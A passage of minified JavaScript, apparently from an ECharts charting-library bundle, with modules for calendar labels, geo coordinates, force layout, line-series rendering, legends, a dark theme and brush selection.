o=i.get("nameMap"),s=i.get("margin"),u=i.get("position"),c=i.get("align"),h=[this._tlpoints,this._blpoints];r.isString(o)&&(o=l[o.toUpperCase()]||[]);var d="start"===u?0:1,p="horizontal"===e?0:1;s="start"===u?-s:s;for(var f="center"===c,g=0;g<h[d].length-1;g++){var m=h[d][g].slice(),v=this._firstDayOfMonth[g];f&&(m[p]=(this._firstDayPoints[g][p]+h[0][g+1][p])/2);var y=i.get("formatter"),x=o[+v.m-1],_={yyyy:v.y,yy:(v.y+"").slice(2),MM:v.m,M:+v.m,nameMap:x},b=this._formatterLabel(y,_),w=new a.Text({z2:30});r.extend(a.setTextStyle(w.style,i,{text:b}),this._monthTextPositionControl(m,f,e,u,s)),n.add(w)}}},_weekTextPositionControl:function(t,e,n,i,r){var a="center",o="middle",s=t[0],l=t[1],u="start"===n;return"horizontal"===e?(s=s+i+(u?1:-1)*r[0]/2,a=u?"right":"left"):(l=l+i+(u?1:-1)*r[1]/2,o=u?"bottom":"top"),{x:s,y:l,textAlign:a,textVerticalAlign:o}},_renderWeekText:function(t,e,n,i){var o=t.getModel("dayLabel");if(o.get("show")){var l=t.coordinateSystem,c=o.get("position"),h=o.get("nameMap"),d=o.get("margin"),p=l.getFirstDayOfWeek();r.isString(h)&&(h=u[h.toUpperCase()]||[]);var f=l.getNextNDay(e.end.time,7-e.lweek).time,g=[l.getCellWidth(),l.getCellHeight()];d=s.parsePercent(d,g["horizontal"===n?0:1]),"start"===c&&(f=l.getNextNDay(e.start.time,-(7+e.fweek)).time,d=-d);for(var m=0;m<7;m++){var v,y=l.getNextNDay(f,m),x=l.dataToRect([y.time],!1).center;v=Math.abs((m+p)%7);var _=new a.Text({z2:30});r.extend(a.setTextStyle(_.style,o,{text:h[v]}),this._weekTextPositionControl(x,n,c,d,g)),i.add(_)}}}});t.exports=c},"7oTu":function(t,e,n){var i=n("IMiH"),r=n("QBsz").applyTransform,a=i.CMD,o=[[],[],[]],s=Math.sqrt,l=Math.atan2;t.exports=function(t,e){var n,i,u,c,h,d=t.data,p=a.M,f=a.C,g=a.L,m=a.R,v=a.A,y=a.Q;for(u=0,c=0;u<d.length;){switch(n=d[u++],c=u,i=0,n){case p:case g:i=1;break;case f:i=3;break;case y:i=2;break;case v:var x=e[4],_=e[5],b=s(e[0]*e[0]+e[1]*e[1]),w=s(e[2]*e[2]+e[3]*e[3]),S=l(-e[1]/w,e[0]/b);d[u]*=b,d[u++]+=x,d[u]*=w,d[u++]+=_,d[u++]*=b,d[u++]*=w,d[u++]+=S,d[u++]+=S,c=u+=2;break;case m:M[0]=d[u++],M[1]=d[u++],r(M,M,e),d[c++]=M[0],d[c++]=M[1],M[0]+=d[u++],M[1]+=d[u++],r(M,M,e),d[c++]=M[0],d[c++]=M[1]}for(h=0;h<i;h++){var M;(M=o[h])[0]=d[u++],M[1]=d[u++],r(M,M,e),d[c++]=M[0],d[c++]=M[1]}}}},"7pVf":function(t,e,n){var i=n("ProS"),r=n("ZqQs");n("oE7X"),n("OUJF"),n("3X6L"),n("NH9N"),i.registerPreprocessor(r)},"7ph2":function(t,e){function n(t){return t instanceof Array||(t=[t,t]),t}var i="lineStyle.opacity".split(".");t.exports={seriesType:"lines",reset:function(t,e,r){var a=n(t.get("symbol")),o=n(t.get("symbolSize")),s=t.getData();return s.setVisual("fromSymbol",a&&a[0]),s.setVisual("toSymbol",a&&a[1]),s.setVisual("fromSymbolSize",o&&o[0]),s.setVisual("toSymbolSize",o&&o[1]),s.setVisual("opacity",t.get(i)),{dataEach:s.hasItemOption?function(t,e){var r=t.getItemModel(e),a=n(r.getShallow("symbol",!0)),o=n(r.getShallow("symbolSize",!0)),s=r.get(i);a[0]&&t.setItemVisual(e,"fromSymbol",a[0]),a[1]&&t.setItemVisual(e,"toSymbol",a[1]),o[0]&&t.setItemVisual(e,"fromSymbolSize",o[0]),o[1]&&t.setItemVisual(e,"toSymbolSize",o[1]),t.setItemVisual(e,"opacity",s)}:null}}}},"7uqq":function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("AUH6"),o=n("+TT/"),s=n("OELB"),l=n("W4dC"),u=n("7DRL");function c(t,e){var n=t.get("boundingCoords");if(null!=n){var i=n[0],r=n[1];isNaN(i[0])||isNaN(i[1])||isNaN(r[0])||isNaN(r[1])||this.setBoundingRect(i[0],i[1],r[0]-i[0],r[1]-i[1])}var a,l=this.getBoundingRect(),u=t.get("layoutCenter"),c=t.get("layoutSize"),h=e.getWidth(),d=e.getHeight(),p=l.width/l.height*this.aspectScale,f=!1;if(u&&c&&(u=[s.parsePercent(u[0],h),s.parsePercent(u[1],d)],c=s.parsePercent(c,Math.min(h,d)),isNaN(u[0])||isNaN(u[1])||isNaN(c)||(f=!0)),f){var g={};p>1?(g.width=c,g.height=c/p):(g.height=c,g.width=c*p),g.y=u[1]-g.height/2,g.x=u[0]-g.width/2}else(a=t.getBoxLayoutParams()).aspect=p,g=o.getLayoutRect(a,{width:h,height:d});this.setViewRect(g.x,g.y,g.width,g.height),this.setCenter(t.get("center")),this.setZoom(t.get("zoom"))}function h(t,e){r.each(e.get("geoCoord"),(function(e,n){t.addGeoCoord(n,e)}))}var d={dimensions:a.prototype.dimensions,create:function(t,e){var n=[];t.eachComponent("geo",(function(t,i){var r=t.get("map"),o=t.get("aspectScale"),s=!0,l=u.retrieveMap(r);l&&l[0]&&"svg"===l[0].type?(null==o&&(o=1),s=!1):null==o&&(o=.75);var d=new a(r+i,r,t.get("nameMap"),s);d.aspectScale=o,d.zoomLimit=t.get("scaleLimit"),n.push(d),h(d,t),t.coordinateSystem=d,d.model=t,d.resize=c,d.resize(t,e)})),t.eachSeries((function(t){if("geo"===t.get("coordinateSystem")){var e=t.get("geoIndex")||0;t.coordinateSystem=n[e]}}));var i={};return t.eachSeriesByType("map",(function(t){if(!t.getHostGeoModel()){var e=t.getMapType();i[e]=i[e]||[],i[e].push(t)}})),r.each(i,(function(t,i){var o=r.map(t,(function(t){return t.get("nameMap")})),s=new a(i,i,r.mergeAll(o));s.zoomLimit=r.retrieve.apply(null,r.map(t,(function(t){return t.get("scaleLimit")}))),n.push(s),s.resize=c,s.aspectScale=t[0].get("aspectScale"),s.resize(t[0],e),r.each(t,(function(t){t.coordinateSystem=s,h(s,t)}))})),n},getFilledRegions:function(t,e,n){for(var i=(t||[]).slice(),a=r.createHashMap(),o=0;o<i.length;o++)a.set(i[o].name,i[o]);var s=l.load(e,n);return r.each(s.regions,(function(t){var e=t.name;!a.get(e)&&i.push({name:e})})),i}};i.registerCoordinateSystem("geo",d),t.exports=d},"7yuC":function(t,e,n){var i=n("QBsz"),r=i.scaleAndAdd;e.forceLayout=function(t,e,n){for(var a=n.rect,o=a.width,s=a.height,l=[a.x+o/2,a.y+s/2],u=null==n.gravity?.1:n.gravity,c=0;c<t.length;c++){var h=t[c];h.p||(h.p=i.create(o*(Math.random()-.5)+l[0],s*(Math.random()-.5)+l[1])),h.pp=i.clone(h.p),h.edges=null}var d=null==n.friction?.6:n.friction,p=d;return{warmUp:function(){p=.8*d},setFixed:function(e){t[e].fixed=!0},setUnfixed:function(e){t[e].fixed=!1},step:function(n){for(var a=[],o=t.length,s=0;s<e.length;s++){var c=e[s];if(!c.ignoreForceLayout){i.sub(a,(m=c.n2).p,(f=c.n1).p);var h=i.len(a)-c.d,d=m.w/(f.w+m.w);isNaN(d)&&(d=0),i.normalize(a,a),!f.fixed&&r(f.p,f.p,a,d*h*p),!m.fixed&&r(m.p,m.p,a,-(1-d)*h*p)}}for(s=0;s<o;s++)(x=t[s]).fixed||(i.sub(a,l,x.p),r(x.p,x.p,a,u*p));for(s=0;s<o;s++)for(var f=t[s],g=s+1;g<o;g++){var m;i.sub(a,(m=t[g]).p,f.p),0===(h=i.len(a))&&(i.set(a,Math.random()-.5,Math.random()-.5),h=1);var v=(f.rep+m.rep)/h/h;!f.fixed&&r(f.pp,f.pp,a,v),!m.fixed&&r(m.pp,m.pp,a,-v)}var y=[];for(s=0;s<o;s++){var x;(x=t[s]).fixed||(i.sub(y,x.p,x.pp),r(x.p,x.p,y,p),i.copy(x.pp,x.p))}p*=.992,n&&n(t,e,p<.01)}}}},"8SMY":function(t,e,n){var i=n("n4Lv"),r=i.prepareDataCoordInfo,a=i.getStackedOnPoint;t.exports=function(t,e,n,i,o,s,l,u){for(var c=function(t,e){var n=[];return e.diff(t).add((function(t){n.push({cmd:"+",idx:t})})).update((function(t,e){n.push({cmd:"=",idx:e,idx1:t})})).remove((function(t){n.push({cmd:"-",idx:t})})).execute(),n}(t,e),h=[],d=[],p=[],f=[],g=[],m=[],v=[],y=r(o,e,l),x=r(s,t,u),_=0;_<c.length;_++){var b=c[_],w=!0;switch(b.cmd){case"=":var S=t.getItemLayout(b.idx),M=e.getItemLayout(b.idx1);(isNaN(S[0])||isNaN(S[1]))&&(S=M.slice()),h.push(S),d.push(M),p.push(n[b.idx]),f.push(i[b.idx1]),v.push(e.getRawIndex(b.idx1));break;case"+":h.push(o.dataToPoint([e.get(y.dataDimsForPoint[0],P=b.idx),e.get(y.dataDimsForPoint[1],P)])),d.push(e.getItemLayout(P).slice()),p.push(a(y,o,e,P)),f.push(i[P]),v.push(e.getRawIndex(P));break;case"-":var I=t.getRawIndex(P=b.idx);I!==P?(h.push(t.getItemLayout(P)),d.push(s.dataToPoint([t.get(x.dataDimsForPoint[0],P),t.get(x.dataDimsForPoint[1],P)])),p.push(n[P]),f.push(a(x,s,t,P)),v.push(I)):w=!1}w&&(g.push(b),m.push(m.length))}m.sort((function(t,e){return v[t]-v[e]}));var T=[],A=[],C=[],D=[],L=[];for(_=0;_<m.length;_++){var P;T[_]=h[P=m[_]],A[_]=d[P],C[_]=p[P],D[_]=f[P],L[_]=g[P]}return{current:T,next:A,stackedOnCurrent:C,stackedOnNext:D,status:L}}},"8Th4":function(t,e,n){var i=n("3LNs"),r=n("/y7N"),a=n("7bkD"),o=n("Znkb"),s=["x","y"],l=["width","height"],u=i.extend({makeElOption:function(t,e,n,i,o){var s=n.axis,l=s.coordinateSystem,u=d(l,1-h(s)),p=l.dataToPoint(e)[0],f=i.get("type");if(f&&"none"!==f){var g=r.buildElStyle(i),m=c[f](s,p,u);m.style=g,t.graphicKey=m.type,t.pointer=m}var v=a.layout(n);r.buildCartesianSingleLabelElOption(e,t,v,n,i,o)},getHandleTransform:function(t,e,n){var i=a.layout(e,{labelInside:!1});return i.labelMargin=n.get("handle.margin"),{position:r.getTransformedPosition(e.axis,t,i),rotation:i.rotation+(i.labelDirection<0?Math.PI:0)}},updateHandleTransform:function(t,e,n,i){var r=n.axis,a=r.coordinateSystem,o=h(r),s=d(a,o),l=t.position;l[o]+=e[o],l[o]=Math.min(s[1],l[o]),l[o]=Math.max(s[0],l[o]);var u=d(a,1-o),c=(u[1]+u[0])/2,p=[c,c];return p[o]=l[o],{position:l,rotation:t.rotation,cursorPoint:p,tooltipOption:{verticalAlign:"middle"}}}}),c={line:function(t,e,n){return{type:"Line",subPixelOptimize:!0,shape:r.makeLineShape([e,n[0]],[e,n[1]],h(t))}},shadow:function(t,e,n){var i=t.getBandWidth();return{type:"Rect",shape:r.makeRectShape([e-i/2,n[0]],[i,n[1]-n[0]],h(t))}}};function h(t){return t.isHorizontal()?0:1}function d(t,e){var n=t.getRect();return[n[s[e]],n[s[e]]+n[l[e]]]}o.registerAxisPointerClass("SingleAxisPointer",u),t.exports=u},"8Uz6":function(t,e,n){var i=n("hNWo"),r=n("+TT/"),a=r.mergeLayoutParam,o=r.getLayoutParams,s=i.extend({type:"legend.scroll",setScrollDataIndex:function(t){this.option.scrollDataIndex=t},defaultOption:{scrollDataIndex:0,pageButtonItemGap:5,pageButtonGap:null,pageButtonPosition:"end",pageFormatter:"{current}/{total}",pageIcons:{horizontal:["M0,0L12,-10L12,10z","M0,0L-12,-10L-12,10z"],vertical:["M0,0L20,0L10,-20z","M0,0L20,0L10,20z"]},pageIconColor:"#2f4554",pageIconInactiveColor:"#aaa",pageIconSize:15,pageTextStyle:{color:"#333"},animationDurationUpdate:800},init:function(t,e,n,i){var r=o(t);s.superCall(this,"init",t,e,n,i),l(this,t,r)},mergeOption:function(t,e){s.superCall(this,"mergeOption",t,e),l(this,this.option,t)}});function l(t,e,n){var i=[1,1];i[t.getOrient().index]=0,a(e,n,{type:"box",ignoreSize:i})}t.exports=s},"8X+K":function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("4mN7").fromPoints,a=n("9wZj"),o=n("FBjb"),s=n("8SMY"),l=n("IwbS"),u=n("4NO4"),c=n("1NG9"),h=c.Polyline,d=c.Polygon,p=n("6Ic6"),f=n("n4Lv"),g=f.prepareDataCoordInfo,m=f.getStackedOnPoint,v=n("sK/D"),y=v.createGridClipPath,x=v.createPolarClipPath;function _(t,e){if(t.length===e.length){for(var n=0;n<t.length;n++){var i=t[n],r=e[n];if(i[0]!==r[0]||i[1]!==r[1])return}return!0}}function b(t,e){var n=[],i=[],a=[],o=[];return r(t,n,i),r(e,a,o),Math.max(Math.abs(n[0]-a[0]),Math.abs(n[1]-a[1]),Math.abs(i[0]-o[0]),Math.abs(i[1]-o[1]))}function w(t){return"number"==typeof t?t:t?.5:0}function S(t,e,n){for(var i=e.getBaseAxis(),r="x"===i.dim||"radius"===i.dim?0:1,a=[],o=0;o<t.length-1;o++){var s=t[o+1],l=t[o];a.push(l);var u=[];switch(n){case"end":u[r]=s[r],u[1-r]=l[1-r],a.push(u);break;case"middle":var c=[];u[r]=c[r]=(l[r]+s[r])/2,u[1-r]=l[1-r],c[1-r]=s[1-r],a.push(u),a.push(c);break;default:u[r]=l[r],u[1-r]=s[1-r],a.push(u)}}return t[o]&&a.push(t[o]),a}function M(t,e,n){if("cartesian2d"===t.type){var i=t.getBaseAxis().isHorizontal(),r=y(t,e,n);if(!n.get("clip",!0)){var a=r.shape,o=Math.max(a.width,a.height);i?(a.y-=o,a.height+=2*o):(a.x-=o,a.width+=2*o)}return r}return x(t,e,n)}var I=p.extend({type:"line",init:function(){var t=new l.Group,e=new a;this.group.add(e.group),this._symbolDraw=e,this._lineGroup=t},render:function(t,e,n){var r=t.coordinateSystem,a=this.group,s=t.getData(),u=t.getModel("lineStyle"),c=t.getModel("areaStyle"),h=s.mapArray(s.getItemLayout),d="polar"===r.type,p=this._coordSys,f=this._symbolDraw,v=this._polyline,y=this._polygon,x=this._lineGroup,b=t.get("animation"),I=!c.isEmpty(),T=c.get("origin"),A=function(t,e,n){if(!n.valueDim)return[];for(var i=[],r=0,a=e.count();r<a;r++)i.push(m(n,t,e,r));return i}(r,s,g(r,s,T)),C=t.get("showSymbol"),D=C&&!d&&function(t,e,n){var r=t.get("showAllSymbol"),a="auto"===r;if(!r||a){var s=n.getAxesByScale("ordinal")[0];if(s&&(!a||!function(t,e){var n=t.getExtent(),i=Math.abs(n[1]-n[0])/t.scale.count();isNaN(i)&&(i=0);for(var r=e.count(),a=Math.max(1,Math.round(r/5)),s=0;s<r;s+=a)if(1.5*o.getSymbolSize(e,s)[t.isHorizontal()?1:0]>i)return!1;return!0}(s,e))){var l=e.mapDimension(s.dim),u={};return i.each(s.getViewLabels(),(function(t){u[t.tickValue]=1})),function(t){return!u.hasOwnProperty(e.get(l,t))}}}}(t,s,r),L=this._data;L&&L.eachItemGraphicEl((function(t,e){t.__temp&&(a.remove(t),L.setItemGraphicEl(e,null))})),C||f.remove(),a.add(x);var P,k=!d&&t.get("step");r&&r.getArea&&t.get("clip",!0)&&(null!=(P=r.getArea()).width?(P.x-=.1,P.y-=.1,P.width+=.2,P.height+=.2):P.r0&&(P.r0-=.5,P.r1+=.5)),this._clipShapeForSymbol=P,v&&p.type===r.type&&k===this._step?(I&&!y?y=this._newPolygon(h,A,r,b):y&&!I&&(x.remove(y),y=this._polygon=null),x.setClipPath(M(r,!1,t)),C&&f.updateData(s,{isIgnore:D,clipShape:P}),s.eachItemGraphicEl((function(t){t.stopAnimation(!0)})),_(this._stackedOnPoints,A)&&_(this._points,h)||(b?this._updateAnimation(s,A,r,n,k,T):(k&&(h=S(h,r,k),A=S(A,r,k)),v.setShape({points:h}),y&&y.setShape({points:h,stackedOnPoints:A})))):(C&&f.updateData(s,{isIgnore:D,clipShape:P}),k&&(h=S(h,r,k),A=S(A,r,k)),v=this._newPolyline(h,r,b),I&&(y=this._newPolygon(h,A,r,b)),x.setClipPath(M(r,!0,t)));var O=function(t,e){var n=t.getVisual("visualMeta");if(n&&n.length&&t.count()&&"cartesian2d"===e.type){for(var r,a,o=n.length-1;o>=0;o--){var s=t.getDimensionInfo(t.dimensions[n[o].dimension]);if("x"===(r=s&&s.coordDim)||"y"===r){a=n[o];break}}if(a){var u=e.getAxis(r),c=i.map(a.stops,(function(t){return{coord:u.toGlobalCoord(u.dataToCoord(t.value)),color:t.color}})),h=c.length,d=a.outerColors.slice();h&&c[0].coord>c[h-1].coord&&(c.reverse(),d.reverse());var p=c[0].coord-10,f=c[h-1].coord+10,g=f-p;if(g<.001)return"transparent";i.each(c,(function(t){t.offset=(t.coord-p)/g})),c.push({offset:h?c[h-1].offset:.5,color:d[1]||"transparent"}),c.unshift({offset:h?c[0].offset:.5,color:d[0]||"transparent"});var m=new l.LinearGradient(0,0,0,0,c,!0);return m[r]=p,m[r+"2"]=f,m}}}(s,r)||s.getVisual("color");v.useStyle(i.defaults(u.getLineStyle(),{fill:"none",stroke:O,lineJoin:"bevel"}));var E=t.get("smooth");if(E=w(t.get("smooth")),v.setShape({smooth:E,smoothMonotone:t.get("smoothMonotone"),connectNulls:t.get("connectNulls")}),y){var N=s.getCalculationInfo("stackedOnSeries"),R=0;y.useStyle(i.defaults(c.getAreaStyle(),{fill:O,opacity:.7,lineJoin:"bevel"})),N&&(R=w(N.get("smooth"))),y.setShape({smooth:E,stackedOnSmooth:R,smoothMonotone:t.get("smoothMonotone"),connectNulls:t.get("connectNulls")})}this._data=s,this._coordSys=r,this._stackedOnPoints=A,this._points=h,this._step=k,this._valueOrigin=T},dispose:function(){},highlight:function(t,e,n,i){var r=t.getData(),a=u.queryDataIndex(r,i);if(!(a instanceof Array)&&null!=a&&a>=0){var s=r.getItemGraphicEl(a);if(!s){var l=r.getItemLayout(a);if(!l)return;if(this._clipShapeForSymbol&&!this._clipShapeForSymbol.contain(l[0],l[1]))return;(s=new o(r,a)).position=l,s.setZ(t.get("zlevel"),t.get("z")),s.ignore=isNaN(l[0])||isNaN(l[1]),s.__temp=!0,r.setItemGraphicEl(a,s),s.stopSymbolAnimation(!0),this.group.add(s)}s.highlight()}else p.prototype.highlight.call(this,t,e,n,i)},downplay:function(t,e,n,i){var r=t.getData(),a=u.queryDataIndex(r,i);if(null!=a&&a>=0){var o=r.getItemGraphicEl(a);o&&(o.__temp?(r.setItemGraphicEl(a,null),this.group.remove(o)):o.downplay())}else p.prototype.downplay.call(this,t,e,n,i)},_newPolyline:function(t){var e=this._polyline;return e&&this._lineGroup.remove(e),e=new h({shape:{points:t},silent:!0,z2:10}),this._lineGroup.add(e),this._polyline=e,e},_newPolygon:function(t,e){var n=this._polygon;return n&&this._lineGroup.remove(n),n=new d({shape:{points:t,stackedOnPoints:e},silent:!0}),this._lineGroup.add(n),this._polygon=n,n},_updateAnimation:function(t,e,n,i,r,a){var o=this._polyline,u=this._polygon,c=t.hostModel,h=s(this._data,t,this._stackedOnPoints,e,this._coordSys,n,this._valueOrigin,a),d=h.current,p=h.stackedOnCurrent,f=h.next,g=h.stackedOnNext;if(r&&(d=S(h.current,n,r),p=S(h.stackedOnCurrent,n,r),f=S(h.next,n,r),g=S(h.stackedOnNext,n,r)),b(d,f)>3e3||u&&b(p,g)>3e3)return o.setShape({points:f}),void(u&&u.setShape({points:f,stackedOnPoints:g}));o.shape.__points=h.current,o.shape.points=d,l.updateProps(o,{shape:{points:f}},c),u&&(u.setShape({points:d,stackedOnPoints:p}),l.updateProps(u,{shape:{points:f,stackedOnPoints:g}},c));for(var m=[],v=h.status,y=0;y<v.length;y++)if("="===v[y].cmd){var x=t.getItemGraphicEl(v[y].idx1);x&&m.push({el:x,ptIdx:y})}o.animators&&o.animators.length&&o.animators[0].during((function(){for(var t=0;t<m.length;t++)m[t].el.attr("position",o.shape.__points[m[t].ptIdx])}))},remove:function(t){var e=this.group,n=this._data;this._lineGroup.removeAll(),this._symbolDraw.remove(!0),n&&n.eachItemGraphicEl((function(t,i){t.__temp&&(e.remove(t),n.setItemGraphicEl(i,null))})),this._polyline=this._polygon=this._coordSys=this._points=this._stackedOnPoints=this._data=null}});t.exports=I},"8XDt":function(t,e,n){n("qH13"),(0,n("aX58").registerPainter)("vml",n("6fms"))},"8hn6":function(t,e){var n=["#dd6b66","#759aa0","#e69d87","#8dc1a9","#ea7e53","#eedd78","#73a373","#73b9bc","#7289ab","#91ca8c","#f49f42"],i={color:n,backgroundColor:"#333",tooltip:{axisPointer:{lineStyle:{color:"#eee"},crossStyle:{color:"#eee"},label:{color:"#000"}}},legend:{textStyle:{color:"#eee"}},textStyle:{color:"#eee"},title:{textStyle:{color:"#eee"}},toolbox:{iconStyle:{normal:{borderColor:"#eee"}}},dataZoom:{textStyle:{color:"#eee"}},visualMap:{textStyle:{color:"#eee"}},timeline:{lineStyle:{color:"#eee"},itemStyle:{normal:{color:n[1]}},label:{normal:{textStyle:{color:"#eee"}}},controlStyle:{normal:{color:"#eee",borderColor:"#eee"}}},timeAxis:{axisLine:{lineStyle:{color:"#eee"}},axisTick:{lineStyle:{color:"#eee"}},axisLabel:{textStyle:{color:"#eee"}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:"#eee"}}},logAxis:{axisLine:{lineStyle:{color:"#eee"}},axisTick:{lineStyle:{color:"#eee"}},axisLabel:{textStyle:{color:"#eee"}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:"#eee"}}},valueAxis:{axisLine:{lineStyle:{color:"#eee"}},axisTick:{lineStyle:{color:"#eee"}},axisLabel:{textStyle:{color:"#eee"}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:"#eee"}}},categoryAxis:{axisLine:{lineStyle:{color:"#eee"}},axisTick:{lineStyle:{color:"#eee"}},axisLabel:{textStyle:{color:"#eee"}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:"#eee"}}},line:{symbol:"circle"},graph:{color:n},gauge:{title:{textStyle:{color:"#eee"}}},candlestick:{itemStyle:{normal:{color:"#FD1050",color0:"#0CF49B",borderColor:"#FD1050",borderColor0:"#0CF49B"}}}};i.categoryAxis.splitLine.show=!1,t.exports=i},"8nMs":function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("+rIm"),o=n("Znkb"),s=n("AVZG"),l=n("WN+l"),u=l.rectCoordAxisBuildSplitArea,c=l.rectCoordAxisHandleRemove,h=["axisLine","axisTickLabel","axisName"],d=["splitArea","splitLine","minorSplitLine"],p=o.extend({type:"cartesianAxis",axisPointerClass:"CartesianAxisPointer",render:function(t,e,n,o){this.group.removeAll();var l=this._axisGroup;if(this._axisGroup=new r.Group,this.group.add(this._axisGroup),t.get("show")){var u=t.getCoordSysModel(),c=s.layout(u,t),f=new a(t,c);i.each(h,f.add,f),this._axisGroup.add(f.getGroup()),i.each(d,(function(e){t.get(e+".show")&&this["_"+e](t,u)}),this),r.groupTransition(l,this._axisGroup,t),p.superCall(this,"render",t,e,n,o)}},remove:function(){c(this)},_splitLine:function(t,e){var n=t.axis;if(!n.scale.isBlank()){var a=t.getModel("splitLine"),o=a.getModel("lineStyle"),s=o.get("color");s=i.isArray(s)?s:[s];for(var l=e.coordinateSystem.getRect(),u=n.isHorizontal(),c=0,h=n.getTicksCoords({tickModel:a}),d=[],p=[],f=o.getLineStyle(),g=0;g<h.length;g++){var m=n.toGlobalCoord(h[g].coord);u?(d[0]=m,d[1]=l.y,p[0]=m,p[1]=l.y+l.height):(d[0]=l.x,d[1]=m,p[0]=l.x+l.width,p[1]=m);var v=c++%s.length;this._axisGroup.add(new r.Line({anid:null!=h[g].tickValue?"line_"+h[g].tickValue:null,subPixelOptimize:!0,shape:{x1:d[0],y1:d[1],x2:p[0],y2:p[1]},style:i.defaults({stroke:s[v]},f),silent:!0}))}}},_minorSplitLine:function(t,e){var n=t.axis,i=t.getModel("minorSplitLine").getModel("lineStyle"),a=e.coordinateSystem.getRect(),o=n.isHorizontal(),s=n.getMinorTicksCoords();if(s.length)for(var l=[],u=[],c=i.getLineStyle(),h=0;h<s.length;h++)for(var d=0;d<s[h].length;d++){var p=n.toGlobalCoord(s[h][d].coord);o?(l[0]=p,l[1]=a.y,u[0]=p,u[1]=a.y+a.height):(l[0]=a.x,l[1]=p,u[0]=a.x+a.width,u[1]=p),this._axisGroup.add(new r.Line({anid:"minor_line_"+s[h][d].tickValue,subPixelOptimize:!0,shape:{x1:l[0],y1:l[1],x2:u[0],y2:u[1]},style:c,silent:!0}))}},_splitArea:function(t,e){u(this,this._axisGroup,t,e)}});p.extend({type:"xAxis"}),p.extend({type:"yAxis"})},"8nly":function(t,e,n){var i=n("mFDi"),r=n("4mN7"),a=n("QBsz"),o=n("BlVb");function s(t,e,n){if(this.name=t,this.geometries=e,n)n=[n[0],n[1]];else{var i=this.getBoundingRect();n=[i.x+i.width/2,i.y+i.height/2]}this.center=n}s.prototype={constructor:s,properties:null,getBoundingRect:function(){var t=this._rect;if(t)return t;for(var e=Number.MAX_VALUE,n=[e,e],o=[-e,-e],s=[],l=[],u=this.geometries,c=0;c<u.length;c++)"polygon"===u[c].type&&(r.fromPoints(u[c].exterior,s,l),a.min(n,n,s),a.max(o,o,l));return 0===c&&(n[0]=n[1]=o[0]=o[1]=0),this._rect=new i(n[0],n[1],o[0]-n[0],o[1]-n[1])},contain:function(t){var e=this.getBoundingRect(),n=this.geometries;if(!e.contain(t[0],t[1]))return!1;t:for(var i=0,r=n.length;i<r;i++)if("polygon"===n[i].type){var a=n[i].interiors;if(o.contain(n[i].exterior,t[0],t[1])){for(var s=0;s<(a?a.length:0);s++)if(o.contain(a[s]))continue t;return!0}}return!1},transformTo:function(t,e,n,r){var o=this.getBoundingRect(),s=o.width/o.height;n?r||(r=n/s):n=s*r;for(var l=new i(t,e,n,r),u=o.calculateTransform(l),c=this.geometries,h=0;h<c.length;h++)if("polygon"===c[h].type){for(var d=c[h].exterior,p=c[h].interiors,f=0;f<d.length;f++)a.applyTransform(d[f],d[f],u);for(var g=0;g<(p?p.length:0);g++)for(f=0;f<p[g].length;f++)a.applyTransform(p[g][f],p[g][f],u)}(o=this._rect).copy(l),this.center=[o.x+o.width/2,o.y+o.height/2]},cloneShallow:function(t){null==t&&(t=this.name);var e=new s(t,this.geometries,this.center);return e._rect=this._rect,e.transformTo=null,e}},t.exports=s},"8waO":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("iLNv"),o=n("ZWlE");n("hJvP"),n("IXyC"),n("xRUu"),i.extendComponentView({type:"parallel",render:function(t,e,n){this._model=t,this._api=n,this._handlers||(this._handlers={},r.each(s,(function(t,e){n.getZr().on(e,this._handlers[e]=r.bind(t,this))}),this)),a.createOrUpdate(this,"_throttledDispatchExpand",t.get("axisExpandRate"),"fixRate")},dispose:function(t,e){r.each(this._handlers,(function(t,n){e.getZr().off(n,t)})),this._handlers=null},_throttledDispatchExpand:function(t){this._dispatchExpand(t)},_dispatchExpand:function(t){t&&this._api.dispatchAction(r.extend({type:"parallelAxisExpand"},t))}});var s={mousedown:function(t){l(this,"click")&&(this._mouseDownPoint=[t.offsetX,t.offsetY])},mouseup:function(t){var e=this._mouseDownPoint;if(l(this,"click")&&e){var n=[t.offsetX,t.offsetY];if(Math.pow(e[0]-n[0],2)+Math.pow(e[1]-n[1],2)>5)return;var i=this._model.coordinateSystem.getSlidedAxisExpandWindow([t.offsetX,t.offsetY]);"none"!==i.behavior&&this._dispatchExpand({axisExpandWindow:i.axisExpandWindow})}this._mouseDownPoint=null},mousemove:function(t){if(!this._mouseDownPoint&&l(this,"mousemove")){var e=this._model,n=e.coordinateSystem.getSlidedAxisExpandWindow([t.offsetX,t.offsetY]),i=n.behavior;"jump"===i&&this._throttledDispatchExpand.debounceNextCall(e.get("axisExpandDebounce")),this._throttledDispatchExpand("none"===i?null:{axisExpandWindow:n.axisExpandWindow,animation:"jump"===i&&null})}}};function l(t,e){var n=t._model;return n.get("axisExpandable")&&n.get("axisExpandTriggerOn")===e}i.registerPreprocessor(o)},"8x+h":function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("K4ya"),o=n("Qxkt"),s=["#ddd"],l=i.extendComponentModel({type:"brush",dependencies:["geo","grid","xAxis","yAxis","parallel","series"],defaultOption:{toolbox:null,brushLink:null,seriesIndex:"all",geoIndex:null,xAxisIndex:null,yAxisIndex:null,brushType:"rect",brushMode:"single",transformable:!0,brushStyle:{borderWidth:1,color:"rgba(120,140,180,0.3)",borderColor:"rgba(120,140,180,0.8)"},throttleType:"fixRate",throttleDelay:0,removeOnClick:!0,z:1e4},areas:[],brushType:null,brushOption:{},coordInfoList:[],optionUpdated:function(t,e){var n=this.option;!e&&a.replaceVisualOption(n,t,["inBrush","outOfBrush"]);var i=n.inBrush=n.inBrush||{};n.outOfBrush=n.outOfBrush||{color:s},i.hasOwnProperty("liftZ")||(i.liftZ=5)},setAreas:function(t){t&&(this.areas=r.map(t,(function(t){return u(this.option,t)}),this))},setBrushOption:function(t){this.brushOption=u(this.option,t),this.brushType=this.brushOption.brushType}});function u(t,e){return r.merge({brushType:t.brushType,brushMode:t.brushMode,transformable:t.transformable,brushStyle:new 